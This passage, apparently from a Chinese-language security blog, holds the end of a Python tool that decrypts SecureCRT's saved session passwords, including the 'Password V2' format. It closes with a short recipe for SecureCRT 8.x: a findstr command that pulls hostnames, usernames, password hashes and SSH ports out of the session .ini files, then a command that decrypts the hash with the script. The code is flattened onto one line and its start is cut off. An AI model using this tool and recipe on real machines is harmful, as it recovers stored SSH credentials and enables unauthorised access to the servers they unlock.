\ plain_bytes + \ os.urandom(AES.block_size - len (plain_bytes) % AES.block_size) cipher = AES.new(self.Key, AES.MODE_CBC, iv = self.IV) return cipher.encrypt(padded_plain_bytes).hex () def Decrypt (self, Ciphertext : str ): ''' Decrypt ciphertext and return corresponding plaintext. Args: Ciphertext: A hex string that will be decrypted. Returns: Plaintext string. ''' cipher = AES.new(self.Key, AES.MODE_CBC, iv = self.IV) padded_plain_bytes = cipher.decrypt(bytes .fromhex(Ciphertext)) plain_bytes_length = int .from_bytes(padded_plain_bytes[0 :4 ], 'little' ) plain_bytes = padded_plain_bytes[4 :4 + plain_bytes_length] if len (plain_bytes) != plain_bytes_length: raise ValueError('Invalid Ciphertext.' ) plain_bytes_digest = padded_plain_bytes[4 + plain_bytes_length:4 + plain_bytes_length + SHA256.digest_size] if len (plain_bytes_digest) != SHA256.digest_size: raise ValueError('Invalid Ciphertext.' ) if SHA256.new(plain_bytes).digest() != plain_bytes_digest: raise ValueError('Invalid Ciphertext.' ) return plain_bytes.decode('utf-8' ) if __name__ == '__main__' : import sys def Help (): print ('Usage:' ) print (' SecureCRTCipher.py <enc|dec> [-v2] [-p ConfigPassphrase] <plaintext|ciphertext>' ) print ('' ) print (' <enc|dec> "enc" for encryption, "dec" for decryption.' ) print (' This parameter must be specified.' ) print ('' ) print (' [-v2] Encrypt/Decrypt with "Password V2" algorithm.' ) print (' This parameter is optional.' ) print ('' ) print (' [-p ConfigPassphrase] The config passphrase that SecureCRT uses.' ) print (' This parameter is optional.' ) print ('' ) print (' <plaintext|ciphertext> Plaintext string or ciphertext string.' ) print (' NOTICE: Ciphertext string must be a hex string.' ) print (' This parameter must be specified.' ) print ('' ) def EncryptionRoutine (UseV2 : bool , ConfigPassphrase : str , Plaintext : str ): try : if UseV2: print (SecureCRTCryptoV2(ConfigPassphrase).Encrypt(Plaintext)) else : print (SecureCRTCrypto().Encrypt(Plaintext)) return True except : print ('Error: Failed to encrypt.' ) return False def DecryptionRoutine (UseV2 : bool , ConfigPassphrase : str , Ciphertext : str ): try : if UseV2: print (SecureCRTCryptoV2(ConfigPassphrase).Decrypt(Ciphertext)) else : print (SecureCRTCrypto().Decrypt(Ciphertext)) return True except : print ('Error: Failed to decrypt.' ) return False def Main (argc : int , argv : list ): if 3 <= argc and argc <= 6 : bUseV2 = False ConfigPassphrase = '' if argv[1 ].lower() == 'enc' : bEncrypt = True elif argv[1 ].lower() == 'dec' : bEncrypt = False else : Help() return -1 i = 2 while i < argc - 1 : if argv[i].lower() == '-v2' : bUseV2 = True i += 1 elif argv[i].lower() == '-p' and i + 1 < argc - 1 : ConfigPassphrase = argv[i + 1 ] i += 2 else : Help() return -1 if bUseV2 == False and len (ConfigPassphrase) != 0 : print ('Error: ConfigPassphrase is not supported if "-v2" is not specified' ) return -1 if bEncrypt: return 0 if EncryptionRoutine(bUseV2, ConfigPassphrase, argv[-1 ]) else -1 else : return 0 if DecryptionRoutine(bUseV2, ConfigPassphrase, argv[-1 ]) else -1 else : Help() exit(Main(len (sys.argv), sys.argv))
8.X版本 进入目录提取文件中的连接IP、端口、账号、hash
1 findstr /si /c:"Hostname" /c:"\"Username\"=" /c:"\"Password V2\"=" /c:"\"[SSH2] Port\"=" *.ini
1 2 python3 SecureCRT.py dec -v2 hash
